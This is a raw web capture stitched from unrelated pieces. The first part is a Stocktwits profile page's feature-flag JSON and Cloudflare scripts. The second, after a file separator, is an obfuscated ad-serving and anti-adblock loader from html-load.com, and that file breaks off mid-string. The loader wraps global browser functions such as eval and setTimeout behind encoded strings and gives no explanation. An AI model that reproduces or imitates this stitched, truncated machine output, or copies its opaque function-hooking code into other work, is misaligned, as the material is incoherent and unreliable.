-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":true,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"invalidateKeys":[["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}]],"regionSSR":"ALL","serverAsPath":"/Prophetprofits","serverPathname":"/[username]/[[...tab]]","userData":{"cfCountry":"US","isAuthenticated":false}},"__N_SSP":true,"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desktop":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"CORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"static":true,"symbols":[{"title":"Bitcoin","deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC"},{"symbol_display":"ETH","title":"Ethereum","deeplink":"coins/ethereum","id":13016,"symbol":"ETH.X"},{"deeplink":"coins/solana","id":15770,"symbol":"SOL.X","symbol_display":"SOL","title":"Solana"},{"id":13528,"symbol":"XRP.X","symbol_display":"XRP","title":"Ripple","deeplink":"coins/ripple"},{"deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X","symbol_display":"DOGE","title":"Dogecoin"},{"title":"Cardano","deeplink":"coins/cardano","id":14054,"symbol":"ADA.X","symbol_display":"ADA"}],"id":4673590,"name":"statis crypto Watchlist"},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"GOOGL":"will-googl-reach-330-in-january","BTC.X":"will-bitcoin-outperform-gold-in-2026","AEN":false,"MSFT":"will-msft-reach-525-in-january","SOL.X":"what-price-will-solana-hit-before-2027","GOOG":"will-googl-reach-330-in-january","HOMEPAGE_RIGHT_RAIL":"no-change-in-fed-interest-rates-after-january-2026-meeting","HOMEPAGE_AD_POSITION":"above","META":"will-meta-reach-700-in-january","NVDA":"will-nvda-reach-200-in-january","SYMBOLS_DEFAULT":false,"MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","HOOD":"robinhood-launches-prediction-market-through-miaxdx-by-march-31","SYMBOL_AD_POSITION":"below","PLTR":"will-pltr-dip-to-192-in-january","SPY":"will-2-fed-rate-cuts-happen-in-2026","OPEN":"will-open-reach-7-in-january","ETH.X":"what-price-will-ethereum-hit-before-2027","AMZN":"will-amzn-reach-240-in-january","QQQ":"will-2-fed-rate-cuts-happen-in-2026","AAPL":"will-aapl-reach-288-in-january","NFLX":"will-nflx-reach-105-in-january","TSLA":"will-tsla-dip-to-480-in-january"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-netflix-close-warner-bros-acquisition","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"symbols":[{"id":13409,"symbol":"NIFTY50.NSE","title":"Nifty 50"},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"symbol":"TCS.NSE","title":"Tata Consultancy Services","id":19623},{"id":19466,"symbol":"TATAMOTORS.NSE","title":"Tata Motors Ltd."},{"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd.","id":19599},{"id":19608,"symbol":"ITC.NSE","title":"ITC Ltd."},{"title":"Bitcoin","id":11418,"symbol":"BTC.X"},{"title":"Adani Enterprises Ltd","id":19792,"symbol":"ADANIENT.NSE"},{"title":"Axis Bank Ltd","id":19584,"symbol":"AXISBANK.NSE"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}],"id":4673581,"name":"statis IN Watchlist","static":true},"GROWTH-2626-US-unauthed-watchlist":{"id":4673580,"name":"statis US Watchlist","static":true,"symbols":[{"symbol_display":"SPY","title":"SPDR S\u0026P 500 ETF","id":7271,"symbol":"SPY"},{"title":"Invesco QQQ Trust Series 1","id":9581,"symbol":"QQQ","symbol_display":"QQQ"},{"deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin"},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol_display":"TSLA","title":"Tesla Inc","id":8660,"symbol":"TSLA"},{"symbol_display":"MSFT","title":"Microsoft Corporation","id":2735,"symbol":"MSFT"},{"symbol_display":"NVDA","title":"NVIDIA Corp","id":2925,"symbol":"NVDA"}]},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":false,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":true,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"isSymbolPage":false,"symbolTab":null,"userData":{"cfCountry":"US","isAuthenticated":false},"viewMode":"light"},"page":"/[username]/[[...tab]]","query":{"username":"Prophetprofits"},"buildId":"sCqtLBniU0rIMZo7QXQOA","isFallback":false,"isExperimentalCompile":false,"dynamicIds":[87914,83793],"gssp":true,"scriptLoader":[]}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bd91252d88ecf53',t:'MTc2ODM1MTExNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bd91252d88ecf53","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"38eaa22f27f4498d92e1a34e250ef4e2","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28684
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["1260919XURLbh","matchAll","Css","gpt-anymind","removeProperty","&host=","fetch","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","blob:","script not executed(inline)","Zm1qeA==","getElementsByClassName","cmVzZXJ2ZWQy","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","iterator","adpushup","stopImmediatePropagation","ZndiaA==","document.querySelector","geniee-prebid","hostname","HTMLStyleElement","navigator","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getGPPData","IntersectionObserverEntry","gpt-tdn","calculatorsoup.com","632RXgOml","json","/resources/","as_","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","nthChildOf","as-revalidator","tags","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Y29rcQ==","includes","Url","AdShield API cmd.push","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Object","tcloaded","HTMLSourceElement","FontFace","width","stylesheet","reserved2Input","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","HTMLScriptElement","gpt-andbeyond","stack","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","https://report.error-report.com/modal?eventId=&error=","shift","parentElement","lastIndexOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","tri","pagehide","Chrome/","domain switched","getAttribute","X-Crc32","sectionChange","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","isBrave","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","documentElement","History","sendBeacon","Failed to load website due to adblock: ","fromEntries","textContent","srcset","signalStatus","decodeURIComponent","10faMOOh","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","no purpose 1 consent","worldhistory.org","document.querySelectorAll","hostage","innerWidth","floor","map","Yml4cXJod245emptNTRvMTJmZTBz","getDeviceInfo","fetchScript error(script malformed), url: ","status code: ","resources://","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","string-api","Range","CSSStyleDeclaration","EventTarget","&title=","_as_req","scrollHeight","encodeURI","match","setIsTcfNeeded","outerHTML","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","reserved2","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","append","writeln","cmVzZXJ2ZWQySW5wdXQ=","reverse","xhr.onreadystatechange not set","getElementsByTagName","edg/","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"readyState","data:","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","search","intersectionRatio","innerText","parseInt","scrollWidth","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","html","document.getElementById","isInAdIframe","keys","whale","push","token=","a2Zwdg==","statusText","YmphM3prZnZxbHRndTVzdzY3OG4=","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","https://html-load.com","overflow","gpt-publisher","aXJycg==","pubstack","error","requestAnimationFrame","Failed to decode protect-url: url is empty","last_bfa_at","bmxvYw==","responseType","script malformed. source length: ","defineProperty","[data-uri]","Node_insertBefore","ar-yahoo-v1","text/css","mailto:","fetchLater","HTMLLinkElement","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","isGecko","wrong contentWindow","document - find 